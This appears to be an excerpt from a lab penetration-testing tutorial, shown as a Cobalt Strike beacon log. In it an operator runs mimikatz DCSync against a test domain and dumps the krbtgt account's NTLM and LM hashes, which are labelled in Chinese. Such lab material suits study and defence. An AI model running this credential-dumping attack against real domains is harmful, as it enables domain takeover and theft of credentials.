 05/25 02:59:34 beacon> mimikatz lsadump::dcsync /domain:pinger.testlab /user:krbtgt
05/25 02:59:34 [*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:pinger.testlab /user:krbtgt command
05/25 02:59:34 [+] host called home, sent: 750705 bytes
05/25 02:59:40 [+] received output:
[DC] 'pinger.testlab' will be the domain
[DC] 'DC.pinger.testlab' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
域SID
Password last change : 2021/1/21 22:46:42
Object Security ID : S-1-5-21-1981736034-2187932818-3398635097-502
Object Relative ID : 502
Credentials:
Hash NTLM: fca1ae5638a702c6e86dda451664a858
krbtgt的NTLM Hash
ntlm- 0: fca1ae5638a702c6e86dda451664a858
lm - 0: e14632c6c3f13dcfdd127542e8e59a27